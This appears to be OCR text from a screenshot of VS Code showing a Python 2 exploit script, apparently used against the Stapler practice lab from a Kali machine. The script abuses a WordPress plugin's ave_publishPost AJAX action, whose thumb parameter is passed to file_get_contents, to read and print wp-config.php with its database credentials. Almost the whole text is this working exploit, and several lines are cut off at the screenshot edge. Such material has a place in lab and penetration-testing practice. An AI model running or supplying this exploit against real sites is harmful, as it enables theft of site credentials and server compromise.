 39646.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
39646.py 4
home > kali > hk > stapler > 39646.py > ...
19
20 #  function ave_publishPost(){
21 #    $title = $_REQUEST['title'];
22 #    $term = $_REQUEST['term'];
23 #    $thumb = $_REQUEST['thumb'];
24 # <snip>
25 # Line 78:
26 #    $image_data = file_get_contents($thumb);
27
28
29 # POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=ran
30
31 # Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
32
33 import random
34 import urllib2
35 import re
36 import ssl
37 ssl._create_default_https_context = ssl._create_unverified_context
38
39 url = "https://192.168.2.173:12380/blogblog/" # insert url to wordpress
40
41 randomID = long(random.random() * 100000000000000000L)
42
43 objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' +
44 content =  objHtml.readlines()
45 for line in content:
46     numbers = re.findall(r'\d+',line)
47     id = numbers[-1]
48     id = int(id) / 10
49
50 objHtml = urllib2.urlopen(url + '/?p=' + str(id))
51 content = objHtml.readlines()
52
53 for line in content:
54     if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
55         urls=re.findall('"(https?://.*?)"', line)
56         print urllib2.urlopen(urls[0]).read()